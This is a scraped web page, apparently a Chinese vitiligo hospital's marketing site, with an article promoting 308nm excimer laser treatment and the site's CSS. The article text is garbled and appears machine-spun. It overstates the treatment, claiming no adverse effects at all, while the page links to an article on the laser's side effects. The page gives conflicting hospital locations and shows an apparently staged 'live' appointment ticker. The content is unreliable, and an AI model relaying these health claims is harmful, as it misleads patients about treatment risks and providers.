

--- FILE ---
content_type: text/html
request_url: https://www.300hoo.com/bdf/zhenduan/2560.html
body_size: 6188
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<meta http-equiv="Content-Type" content="text/html;charset=gb2312" />
<title>脉冲激光治疗是308nm准分子吧_兰州中研白癜风医院</title>
<meta name="keywords" content=""/>
<meta name="description" content="脉冲激光治疗是308nm准分子吧白癜风白癜风是一种非常常见的皮肤病，患者的皮肤会出现明确的白色斑块，给患者身心健康带来非常大的影响。传统的治疗方法包括外用激素和口服药物，但是治疗结果不太不错。而近年来，脉冲激光治疗是308nm准分子吧白癜风成为了一种受到广泛关注的治疗方式。1.脉冲激光治疗的原理脉冲激光治疗使用的308nm准分子激光，在特定的波长下能够刺激患处的色素细胞，" />
<script src="https://www.300hoo.com/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("https://3g.300hoo.com/bdf/zhenduan/2560.html");</script>
<meta name="location" content="province=甘肃;city=兰州;coord=103.823557,36.058039">
<meta name="mobile-agent" content="format=xhtml;url=https://3g.300hoo.com/bdf/zhenduan/2560.html">
<meta name="mobile-agent" content="format=html5;url=https://3g.300hoo.com/bdf/zhenduan/2560.html">
<link rel="alternate" media="only screen and (max-width: 1024px)" href="https://3g.300hoo.com/bdf/zhenduan/2560.html" />
<script type="text/javascript" src="https://www.300hoo.com/quiet/"></script>
<link href="https://www.300hoo.com/css/style.css" rel="stylesheet" type="text/css" />
<link href="https://www.300hoo.com/css/new_main.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://www.300hoo.com/js/jquery.js"></script>
</head>
<body>
<div class="header">
 <div class="position logobg">
  <div class="position logo_980">
   <h1><a href="https://www.300hoo.com/" title="兰州中研白癜风医院" target="_blank"><img src="https://www.300hoo.com/images/logo.jpg" width="360" height="115" alt="兰州中研白癜风医院" /></a></h1>
   <ul>
    <li><img src="https://www.300hoo.com/images/tbu.jpg" alt="兰州中研白癜风医院" width="341" height="98" border="0" usemap="#Map" />
    <map name="Map">
     <area shape="rect" coords="23,24,168,93" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="新农合定点医疗">
    </map></li>
    <li><a href="http://wpa.qq.com/msgrd?v=3&uin=87228387&site=qq&menu=yes" target="_blank" title="QQ咨询" rel="nofollow"><img src="https://www.300hoo.com/images/tbu01.gif" width="249" height="92" alt="兰州中研白癜风医院" /></a></li>
   </ul>
  </div>
 </div>
 <div class="head_f">
  <div class="nav">
   <ul class="sddm">
    <li><a href="https://www.300hoo.com/" title="兰州中研白癜风医院">网站首页</a></li>
    <li><a href="https://www.300hoo.com/yygk/" onMouseOver="mopen('m1')" onMouseOut="mclosetime()" title="医院概况">医院概况</a>
     <div id="m1" class="divbox" onMouseOver="mcancelclosetime()" onMouseOut="mclosetime()"> 
	  <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="就医指南">就医指南</a> 
	  <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="联系我们">联系我们</a> 
	 </div>
    </li>
    <li><a href="https://www.300hoo.com/" title="坐诊医生">坐诊医生</a></li>
    <li><a href="https://www.300hoo.com/buwei/jingbu/" title="颈部白癜风">颈部白癜风</a></li>
    <li><a href="https://www.300hoo.com/buwei/mianbu/" title="面部白癜风">面部白癜风</a></li>
    <li><a href="https://www.300hoo.com/buwei/" title="白癜风部位">白癜风部位</a></li>
    <li><a href="https://www.300hoo.com/leixing/" title="白癜风类型">白癜风类型</a></li>
    <li><a href="https://www.300hoo.com/renqun/" title="白癜风人群">白癜风人群</a></li>
    <li><a href="https://www.300hoo.com/bdf/" title="白癜风百科" style="background:#e47100;display:block">白癜风百科</a></li>
    <li><a href="https://www.300hoo.com/lylx/" title="来院路线">来院路线</a></li>
   </ul>
  </div>
 </div>
 <div class="clear"></div>
 <div id="banner" style="height:300px;width:980px;display:block;margin-top:10px;"> <script src="https://www.300hoo.com/js/banner_top.js" type="text/javascript"></script></div>
 <div id="center1">
  <div class="left" style="_margin-top:1px;"><img src="https://www.300hoo.com/images/index-center-left.jpg" /></div>
  <div class="center"><img src="https://www.300hoo.com/images/hyzl.jpg" width="54" height="54" alt="jinan" />
   <ul class="lichuang">
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="检测">检测</a></li><li>|</li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="病因分析">病因分析</a></li><li>|</li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="分型分诊">分型分诊</a></li><li>|</li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="联合会诊">联合会诊</a></li><li>|</li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="制定方案">制定方案</a></li><li>|</li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="外用药">外用药</a></li>
	<li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="三级诊断">三级诊断</a></li><li>|</li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="治疗监控">治疗监控</a></li><li>|</li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="强化治疗">强化治疗</a></li><li>|</li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="中西结合">中西结合</a></li><li>|</li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="愈后管理">愈后管理</a></li>
   </ul>
   <img src="https://www.300hoo.com/images/hyrq.jpg" alt="白癜风部位"/>
   <ul class="buwei">
    <li><a href="https://www.300hoo.com/buwei/jingbu/" title="颈部白癜风">颈部白癜风</a></li><li>|</li>
    <li><a href="https://www.300hoo.com/buwei/xiongbu/" title="胸部白癜风">胸部白癜风</a></li><li>|</li>
    <li><a href="https://www.300hoo.com/buwei/beibu/" title="背部白癜风">背部白癜风</a></li><li>|</li>
    <li><a href="https://www.300hoo.com/buwei/tuibu/" title="腿部白癜风">腿部白癜风</a></li><li>|</li>
    <li><a href="https://www.300hoo.com/buwei/mianbu/" title="面部白癜风">面部白癜风</a></li><br />
    <li><a href="https://www.300hoo.com/renqun/ertong/" title="儿童白癜风">儿童白癜风</a></li><li>|</li>
    <li><a href="https://www.300hoo.com/renqun/shaonian/" title="青少年白癜风">青少年白癜风</a></li><li>|</li>
    <li><a href="https://www.300hoo.com/renqun/nvxing/" title="女性白癜风">女性白癜风</a></li><li>|</li>
    <li><a href="https://www.300hoo.com/renqun/nanxing/" title="男性白癜风">男性白癜风</a></li><li>|</li>
   </ul>
  </div>
  <div class="right" style="_margin-top:1px;"><img src="https://www.300hoo.com/images/index-center-right.jpg" /></div>
 </div>
 <div class="tonggao" style="border:1px solid #CCCCCC;margin:5px auto 0;width:976px;height:32px;">
  <div class="tgpic" style="float:left;border-right:1px solid #CCCCCC;width:117px;"><img src="https://www.300hoo.com/images/tonggao.gif"></div>
  <div id="tgtext" style="float:left;font-size:14px;line-height:32px;margin-left:5px;"></div>
 </div>
 <div class="so">
  <div class="so_a"></div>
  <div class="so_b">
   <div class="search">
    <input type="hidden" name="kwtype" value="0" />
    <input type="text" class="input_text" name="keyword" id="site" value="在此搜索您的关键词..." onFocus="if (value =='在此搜索您的关键词...'){value =''}" onBlur="if (value ==''){value='搜索您的信息文章'}">
    <input type="submit" class="input_submit" value="搜索" name="button"> 
   </div>
   <span><img src="https://www.300hoo.com/images/rmss.jpg" width="43" height="43" alt="" /></span>
   <p> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="儿童脸上有白斑">儿童脸上有白斑</a>  
    <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="身上有白斑是白癜风吗？">身上有白斑是白癜风吗？</a>  
    <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="白癜风症状有哪些？">白癜风症状有哪些？</a>  
    <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="白癜风传染吗？">白癜风传染吗？</a>  
    <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="308nm准分子光治疗系统">308nm准分子光治疗系统</a> </p>
    <p> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="白癜风能吗？">白癜风能吗？</a>  
    <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="白癜风由什么引起">白癜风由什么引起</a>  
    <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="治疗白癜风好的医院">治疗白癜风好的医院</a>  
    <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="儿童白癜风怎么办？">儿童白癜风怎么办？</a>  
   </p>
  </div>
  <div class="so_c"></div>
 </div>
</div>
<div class="main">
 <div id="zoomd" class="main_left">
  <div class="main_m">
   <div class="pathwp"><span>您当前位置：</span><a href="https://www.300hoo.com/" title="兰州中研白癜风医院">兰州中研白癜风院</a> > <a href="https://www.300hoo.com/bdf/zhenduan/" title="白癜风诊断">白癜风诊断</a> > </div>
   <div class="article">
    <h2>脉冲激光治疗是308nm准分子吧</h2>
    <div class="tool"> <span><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="在线咨询"><img src="https://www.300hoo.com/images/zx.gif" alt="在线咨询" /></a></span> <span>来源: <a href='https://www.300hoo.com/'>兰州中研白癜风医院</a> 发布时间：2023-07-19</span></div>
    <div class="content"> 
	     <h2>脉冲激光治疗是308nm准分子吧白癜风</h2><p><img  src="https://www.300hoo.com/d/file/45ff89fdd1d372ba0cc3c1a073d03fad.jpg" /></p>
<p>　　白癜风是一种非常常见的皮肤病，患者的皮肤会出现明确的白色斑块，给患者身心健康带来非常大的影响。传统的治疗方法包括外用激素和口服药物，但是治疗结果不太不错。而近年来，脉冲激光治疗是308nm准分子吧白癜风成为了一种受到广泛关注的治疗方式。</p>
<h3>1. 脉冲激光治疗的原理</h3>
<p>　　脉冲激光治疗使用的308nm准分子激光，在特定的波长下能够刺激患处的色素细胞，使其重新分泌黑色素。由于308nm准分子激光的波长非常短，穿透深度大约为0.5mm，因此能够在不损伤皮肤的前提下起效治疗白癜风。</p>
<h3>2. 脉冲激光治疗的优点</h3>
<p>　　相比传统的治疗方式，脉冲激光治疗是308nm准分子吧白癜风具有以下优点：</p>
<p>　　无创伤性，不会对患者的皮肤造成二次损伤</p>
<p>　　治疗结果明确，能够起效改善白癜风患者的皮肤状况</p>
<p>　　治疗时间短，手术耗时顽固数分钟</p>
<p>　　治疗过程舒适，患者不会感到痛苦</p>
<p>　　不会产生任何不良作用</p>
<h3>3. 脉冲激光治疗的注意事项</h3>
<p>　　虽然脉冲激光治疗是308nm准分子吧白癜风的一种起效方法，但是在治疗过程中也需要注意以下几点：</p>
<p>　　治疗后需要锁住皮肤的色素，避免光线刺激</p>
<p>　　治疗过程需要多次进行，患者需要按时按规定前往医院接受治疗</p>
<p>　　治疗后需要注意保养，避免外界因素造成二次损伤</p>
<p>　　治疗过程中需要一些皮肤的干燥，以免影响治疗结果</p>
<h3>4. 结语</h3>
<p>　　脉冲激光治疗是308nm准分子吧白癜风是一种非常可靠起效的治疗方式，能够在不损伤皮肤的前提下起效改善白癜风患者的病情。但是在治疗过程中也需要患者严格遵照医生的指示，做好保养工作，才能获得很好的的治疗结果。</p>
<br><hr><br>这是<a href="/" target="_blank"><span style="color: #ff0000;">·白癜风医院</span></a>的文章，故有此标记。<br>    	</div>
    <div class="yuyue"> <a class="yu1" title="在线咨询" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow"></a> <a class="yu2" title="预约挂号" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow"></a> </div>
   </div>
   <ul class="nexta">
    <li>
	上一页：
    	 <a href="https://www.300hoo.com/bdf/zhenduan/2539.html">皮肤下有白色的小点点是什么</a>
        	</li>
    <li>
	下一页：
    	 <a href="https://www.300hoo.com/bdf/zhenduan/2561.html" title="308激光有副作用">308激光有副作用</a>
        	</li>
   </ul>
   <div class="tuij">
    <div class="tjtop">阅读本文的患者还阅读了：</div>
    <ul class="list tjlist">
	 
    <li>·<a href="https://www.300hoo.com/bdf/zhiliao/3241.html" title="白灵片效果好吗">白灵片效果好吗</a></li>
     
    <li>·<a href="https://www.300hoo.com/bdf/zhiliao/3240.html" title="白灵片一般吃几个疗程">白灵片一般吃几个疗程</a></li>
     
    <li>·<a href="https://www.300hoo.com/bdf/zhiliao/3239.html" title="盐酸氮芥酊购买">盐酸氮芥酊购买</a></li>
        </ul>
    <ul class="list tjlist">
        <li>·<a href="https://www.300hoo.com/bdf/zhiliao/3238.html" title="盐酸氨芥酊什么成分">盐酸氨芥酊什么成分</a></li>
        <li>·<a href="https://www.300hoo.com/bdf/zhiliao/3237.html" title="盐酸氮芥酊用药后图片">盐酸氮芥酊用药后图片</a></li>
        <li>·<a href="https://www.300hoo.com/bdf/zhiliao/3236.html" title="白芍药总苷胶囊价格">白芍药总苷胶囊价格</a></li>
        </ul>
    <ul class="list tjlist">
        <li>·<a href="https://www.300hoo.com/bdf/zhiliao/3235.html" title="308激光治白斑有效果吗图片最新">308激光治白斑有效果吗图片最新</a></li>
        <li>·<a href="https://www.300hoo.com/bdf/zhiliao/3234.html" title="白斑308治疗一次多少钱合适">白斑308治疗一次多少钱合适</a></li>
        <li>·<a href="https://www.300hoo.com/bdf/zhiliao/3233.html" title="照308白斑边缘发黑怎么办">照308白斑边缘发黑怎么办</a></li>
        </ul>
   </div>
   <div class="ar_z"><a href="https://www.300hoo.com/"><img src="https://www.300hoo.com/images/content_btn02.gif" alt="" width="688" height="352" /></a></div>
   <div class="tishi">
   <div class="ts"><span>相关提示：</span>为了您更清晰的了解白癜风的治疗请您咨询本站在线。</div>
   <div class="tsa"> 
    <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="在线咨询医生"><img src="https://www.300hoo.com/images/tt01.png" alt="兰州中研白癜风医院" /></a> 
    <a href="http://wpa.qq.com/msgrd?v=3&uin=87228387&site=qq&menu=yes"  target="_blank" title="在线咨询医生"><img src="https://www.300hoo.com/images/tt02.png" alt="兰州中研白癜风医院" /></a> 
    <a 兰州中研白癜风医院 title="在线咨询医生"><img src="https://www.300hoo.com/images/tt03.png" alt="兰州中研白癜风医院" /></a> 
    <a href="https://www.300hoo.com/lylx/1984.html" target="_blank" title="来院地址"><img src="https://www.300hoo.com/images/tt04.png" alt="兰州中研白癜风医院" /></a> 
   </div>
  </div>
  <div class="next"> 
   <a href="https://www.300hoo.com/" title="白癜风主页"><img src="https://www.300hoo.com/images/sub9.gif" /></a> 
   <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="在线提问"><img src="https://www.300hoo.com/images/sub10.gif" /></a> 
  </div>
 </div> 
 </div>
 <script>
  function channel(){
   var title=document.form1.title;
   var nl=document.form1.nl;
   var tel=document.form1.tel;
   var bingli=document.form1.bingli;
   if(title.value==''){
    alert('提示--姓名不能为空');
    title.focus();
    return false;
  }else if(nl.value==''){
    alert('提示--年龄不能为空');
    nl.focus();
    return false;
  }else if(tel.value==''){
    alert('提示--手机号码不能为空');
    tel.focus();
    return false;
  }else if(tel.value.match(/D/)){
    alert('提示--手机号码只能是数字');
    tel.focus();
    return false;
  }else{
   return true;
  }
  }
 </script>
 <div class="main_right">
 <div class="r_b">
  <div class="b_top"><strong><a target="_blank" title="医院简介" href="https://www.300hoo.com/yyjj/1020.html"><img src="https://www.300hoo.com/images/r_yy.png" alt="医院简介"></a></strong></div>
  <div class="r_b_p"><img src="https://www.300hoo.com/images/yyt.png" alt="兰州中研白癜风医院">
   <p>兰州中研白癜风医院是经批准，在华东地区正式成立的一家以白癜风疾病为一对象的与诊疗，成立以来，在各级相关领导的大力关怀与支持下，经过多年的实践，在区域白癜风的预防、检查...[<a title="白癜风医院简介" href="https://www.300hoo.com/yyjj/1020.html" target="_blank">医院简介</a>] [<a title="白癜风医院地址" href="https://www.300hoo.com/lylx/1984.html" target="_blank">来院地址</a>]</p>
  </div>
 </div>
 <div class="r_b">
  <div class="b_top"><strong><a href="https://www.300hoo.com/"><img src="https://www.300hoo.com/images/r_kyzj.png" alt="白癜风百科"></a></strong></div>
  <div class="r_b_p"> </div>
 </div>
 <div class="r_a r_c">
  <div class="b_te"> 
   <a class="b1" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="在线咨询"></a> 
   <a class="b1 b2" href="http://wpa.qq.com/msgrd?v=3&uin=87228387&site=qq&menu=yes/" title="QQ预约" target="_blank"></a> 
   <a class="b1 b3" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="电话预约:0531-87989999" target="_blank"></a> 
  </div>
  <strong>---在线预约平台 每天限制预约30人---</strong>
  <ul class="list yulist">
   <div id="colee" style="overflow:hidden;height:144px;width:210px;float:left;">
    <div id="colee1">
     <li>[儿童白癜风] 胡女士  预约...</li>
     <li>[女性白癜风] 王女士  正在咨询...</li>
     <li>[腿部白癜风] 孟先生  预约...</li>
     <li>[手背白癜风] 赵先生  正在咨询...</li>
     <li>[胸部白癜风] 孙女士  正在咨询...</li>
     <li>[后背白癜风] 张先生  预约...</li>
     <li>[手臂白癜风] 杨先生  正在咨询...</li>
     <li>[头部白癜风] 刘先生  正在咨询...</li>
     <li>[身白癜风] 路先生  正在咨询...</li>
     <li>[腰部白癜风] 周女士  预约...</li>
     <li>[脸部白癜风] 朱先生  正在咨询...</li>
    </div>
    <div id="colee2"></div>
   </div>
   <script>
	var speed=80;
	var colee2=document.getElementById("colee2");
	var colee1=document.getElementById("colee1");
	var colee=document.getElementById("colee");
	colee2.innerHTML=colee1.innerHTML;
	function Marquee1(){
	 if(colee2.offsetTop-colee.scrollTop<=0){
	  colee.scrollTop-=colee1.offsetHeight;
	 }else{
	  colee.scrollTop++
	 }
	}
	var MyMar1=setInterval(Marquee1,speed)
	colee.onmouseover=function() {clearInterval(MyMar1)}
	colee.onmouseout=function(){MyMar1=setInterval(Marquee1,speed)}
   </script>
  </ul>
  <span><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow" title="点击预约白癜风"><img src="https://www.300hoo.com/images/yyzj.png" alt="预约白癜风" /></a></span> 
 </div>
 <div class="r_d">
  <div class="b_top"><strong><a title="病例" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow"><img src="https://www.300hoo.com/images/kfb.png" alt="病例"></a></strong></div>
  <div class="r_b_p">
   <ul class="alzx r_al">
    
    <li> <a href="https://www.300hoo.com/bdf/zhiliao/3241.html" title="白灵片效果好吗"><img src="https://www.300hoo.com/d/file/smallec0acd763933d3aa4b85348ec2dadd1f.jpg" title="白灵片效果好吗"/></a> <strong><a href="https://www.300hoo.com/bdf/zhiliao/3241.html" title="白灵片效果好吗">白灵片效果好吗</a></strong>
     <p>白灵片效果好吗白灵片的效果因人而异，这取决于患者的病情严重程度、个体差...[<a href="https://www.300hoo.com/bdf/zhiliao/3241.html" title="查看详细">查看详细</a>]</p>
    </li>
     
    <li> <a href="https://www.300hoo.com/bdf/zhiliao/3240.html" title="白灵片一般吃几个疗程"><img src="https://www.300hoo.com/d/file/smallf2cd738091cfe6e74da9c77923598c02.jpg" title="白灵片一般吃几个疗程"/></a> <strong><a href="https://www.300hoo.com/bdf/zhiliao/3240.html" title="白灵片一般吃几个疗程">白灵片一般吃几个疗程</a></strong>
     <p>白灵片一般吃几个疗程白灵片作为治疗白癜风的常用中成药，许多患者都非常关...[<a href="https://www.300hoo.com/bdf/zhiliao/3240.html" title="查看详细">查看详细</a>]</p>
    </li>
       </ul>
  </div>
 </div>
 <div class="weixin">
  <div class="b_top"><strong><img src="https://www.300hoo.com/images/gfwx.jpg" alt="来院线路"></strong></div>
  <div class="weixinpic"> <img src="https://www.300hoo.com/images/ewm.jpg" alt="郑州西京白癜风医院"> </div>
 </div>
 <div class="r_d r_dt">
  <div class="b_top"><strong><a target="_blank" title="来院线路" href="https://www.300hoo.com/lylx/1984.html"><img src="https://www.300hoo.com/images/lyxl.png" alt="来院线路"></a></strong></div>
  <div class="r_b_p"> <img src="https://www.300hoo.com/images/dt.png" alt="兰州中研白癜风医院">
   <p>来院地址：山东省济南市趵突泉北路6号<br />咨询预约热线：0531-87989999<br />
  </div>
 </div>
</div>


</div>
<div id="footer">
 <div class="f_logo"><a title="兰州中研白癜风医院" href="https://www.300hoo.com/">兰州中研白癜风医院</a></div>
 <div class="f_rgt">
  <div class="f_sdui"> 
  <a title="网站首页" href="https://www.300hoo.com/">网站首页</a> | 
  <a title="医院简介" href="https://www.300hoo.com/yyjj/">医院简介</a> | 
  <a title="白癜风部位" href="https://www.300hoo.com/buwei/">白癜风部位</a> | 
  <a href="https://www.300hoo.com/bdf/changshi/" title="白癜风常识">白癜风常识</a> | 
  <a title="来院线路" href="https://www.300hoo.com/lylx/">来院线路</a> | 
  <a title="在线预约" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('')))" target="_blank" rel="nofollow">在线预约</a> | 
  <a title="网站地图" href="https://www.300hoo.com/sitemap.xml">网站地图</a> 
 </div>
 <p class="copyrightx"> Copyright &copy;2025  兰州白癜风医院  All Rights Reserved <br>
  地址：兰州市西关十字西单商场西侧(沛丰大厦东门)） 咨询/医生预约电话：400-180-7686 <br>
  鲁ICP备25252588号 </p>
</div>
</div>
<script language="javascript" type="text/javascript" src="https://www.300hoo.com/js/public_new.js"></script>
<script language="javascript" type="text/javascript" src="https://www.300hoo.com/js/base.js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.300hoo.com/css/new_main.css
body_size: 3857
content:
@charset"utf-8";
/*此文件为公共CSS文件*/
body{font-family:"微软雅黑",Arial,Helvetica,sans-serif;margin:0;padding:0;}
.border{border:solid 1px #000;}
.clear{clear:both;}
a{text-decoration:none;}
a:link{text-decoration:none;}
a:hover{text-decoration:underline;}
a img{border:none;}
.position { margin:0 auto;width:980px;overflow:hidden;}
li span.cGreen{color:#4779b3;}
li span.cRed{color:#e56a17;}
/*头部CSS*/
.top_ms { height:36px; width:980px; padding:0 0 0 10px; font-size:12px; color:#666; vertical-align:baseline; line-height:36px; overflow:hidden; }
.top_ms p { float:left; }
.top_ms p strong { margin-left:220px; }
.top_ms p strong a { color:#3978bf; }
.top_ms p span.icon { background:url(../images/org_icon.gif) 0 0px no-repeat; padding-left:15px; margin:0 8px 0 0; }
.top_ms p span.blue { color:#3978bf; margin:0 5px; }
.top_ms ul { float:right; }
.top_ms ul li { float:left; color:#666; margin:0 3px; }
.top_ms ul li.black a { color:#666; margin-right:3px; }
.logobg { height:104px; width:980px; overflow:hidden; }
.logobg img.logo { float:left; display:block; display:inline; }
.logobg img.rx{float:right;}
.exeplorer{height:54px;width:980px;vertical-align:baseline;line-height:50px;background:url(../images/meun.jpg);}
.exeplorer ul{font-size:14px;color:#fff;width:950px;margin-left:22px;}
.exeplorer ul li{float:left;text-align:center;display:inline;font-weight:bold;width:85px;}
.exeplorer ul li a{color:#fff;}
.mnmuen{width:980px;height:105px;margin:0 auto;background:url(../images/mn_x.gif) no-repeat;}
.mnmuen h1{width:980px;height:28px;line-height:30px;padding-top:3px; }
.mnmuen span{font-size:14px;float:left;display:inline;overflow:hidden; }
.mnmuen span a{color:#2666bf;}
.mnmuen span#me_wx{width:173px;margin-left:80px;}
.mnmuen span#me_mx{width:124px;margin-left:62px;}
.mnmuen span#me_fk{width:110px;margin-left:69px;}
.mnmuen span#me_nk{width:114px;margin-left:50px;}
.mnmuen span#me_za{width:125px;margin-left:50px;}
.mnmuen ul.mme_mw{width:241px;float:left;display:inline;margin-top:10px;text-align:center;overflow:hidden;}
.mnmuen ul.mme_mw li{width:241px;float:left;height:25px;line-height:25px;font-size:12px;margin-left:4px;text-align:center;color:#444;font-weight:normal;}
.mnmuen ul.mme_mw li a,.mnmuen ul.mme_fn li a{color:#444 margin:0 6px;}
.mnmuen ul li a:hover,.mnmuen span a:hover{color:#cc0000;}
.mnmuen ul.mme_fn{width:161px;float:left;color:#3971bf;margin-top:10px;text-align:center;overflow:hidden;}
.mnmuen ul.mme_fn li{width:161px;float:left;height:25px;line-height:25px;font-size:12px;text-align:center;color:#444;font-weight:normal;}
.p_containers{width:980px;margin:10px auto;overflow:hidden;}
.header{width:100%;background:#0b7fc3;height:26px;}
.header_body{width:980px; margin:0 auto;}
.header_top{float:left;}
.header_icons{height:25px;width:25px;float:left;}
.header_text{float:left;height:25px;width:350px;color:#fff;font-size:12px;line-height:25px;}
.header_tips{float:left;height:25px;width:145px;color:#fff;font-size:12px;line-height:25px;}
.header_erwei{cursor:pointer;float:left;height:25px;width:140px;background:url(../images/d4.jpg) repeat-x 0 1px;color:#0b7fc3;margin:0px 3px 0 0px;font-size:12px;display:inline}
.header_erwei img{margin-top:1px;}
.erwei_name{float:left;height:25px;width:115px;line-height:25px;color:#f00;}
.header_img{float:left;}
.logobg{height:114px;width:100%; overflow:hidden; background:#ffffff;}
.logo_980{width:980px;}
.logo_980 h1{float:left;margin:0 30px 0 0;}
.logo_980 ul li{float:left;list-style:none;}
.logobg img.logo{float:left;display:block;display:inline;}
.logobg img.rx{float:right;}
.head_f{width:auto;background:url(../images/head_f.png) repeat-x;height:36px;}
.nav{width:980px;height:36px;margin:0 auto;}
.nav li{width:94px;height:36px;line-height:36px;text-align:center;float:left;position:relative;list-style:none;}
.nav li a{color:#fff;font-size:14px;}
.nav li a:hover{color:#fff;font-size:14px;background:#006fb4;display:block}
.divbox{position:absolute;cursor:pointer;visibility:hidden;margin:0;padding:0;width:98px;background:#006fb4;color:#2875DE;z-index:1000;top:36px;left:0px;}
#m1 a,#m2 a{text-align:center;font-size:12px;line-height:28px;border-bottom:1px solid #125889;display:block;color:#fff;}
#m1 a:hover,#m2 a:hover{font-weight:bold; }
*html{background-attachment:fixed;}
#fdc{position:fixed;z-index:200;_position:absolute;*z-index:200;
top:150px;right:2px;_bottom:auto;_margin-bottom:240px;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop, 10)||0)-(parseInt(this.currentStyle.marginBottom, 10)||0)));
}
/*广告*/	
.banner_01{width:980px;margin:6px auto 0 auto;}
.banner_01 img{float:left;margin:0;padding:0;}
/*搜索*/
.serach{height:34px;background:url(../images/serachbg.gif) repeat-x;border-left:solid 1px #ced2d5;border-right:solid 1px #ced2d5;width:978px;padding-top:10px; color:#444;line-height:20px;overflow:hidden;margin-top:8px;}
.serach .form{float:right;display:inline;margin-right:5px;}
.form .put{height:16px;width:191px;font-size:12px;margin-top:1px;line-height:16px;border:solid 1px #c0d5eb;color:#99b3cc;float:left;}
.form .button{height:22px;line-height:18px;float:left;color:#1a1a1a;font-size:12px;overflow:hidden;padding:0 auto;margin:0 0px 0 5px;}
#org{color:#4d4d4d;}
.serach span{float:left;width:605px;margin-left:10px;font-size:12px;color:#444;overflow:hidden;}
.serach span a{margin:0 1px;color:#444;}
.serach span a:hover{color:#cc0000;}
/**/
.byserach{height:50px;background:url(../images/fkzx.gif);width:980px;color:#444;line-height:20px;overflow:hidden;margin-top:10px;}
.byserach img{float:left;}
.byserach .form{float:right;display:inline; margin-right:5px;margin-top:10px;}
/*右侧公共*/
.e_container{width:980px;height:100%;margin:10px auto;overflow:auto;}
.er_con { width:240px; float:right; }
.el_con{width:730px;float:left;}
/**/
.Service{width:240px;float:right;}
.se_content{width:238px;height:255px;float:right;border:solid 1px #8cc1e8;border-top:none;background:#f5f5f5;overflow:hidden;}
.se_content img{width:100px;height:75px;margin:8px -5px -5px 11px;display:inline;}
.Service h1{width:240px;background:url(../images/r_title.jpg);height:27px;padding-top:9px;}
.Service h1 a{font-size:14px;color:#fff;margin:0 0 0 50px;display:block;font-weight:bold;}
/*右侧*/
.er_zj{width:240px;float:right;}
.er_zj ul{width:240px;background:url(../images/r_title.jpg);height:36px;}
.er_zj ul li{font-size:14px;color:#fff;margin:0 0 0 50px;padding-top:8px;font-weight:bold;}
.container{height:100%;overflow:auto;background:#f0f6ff;}
.container img.bgimg{display:block;overflow:hidden;}
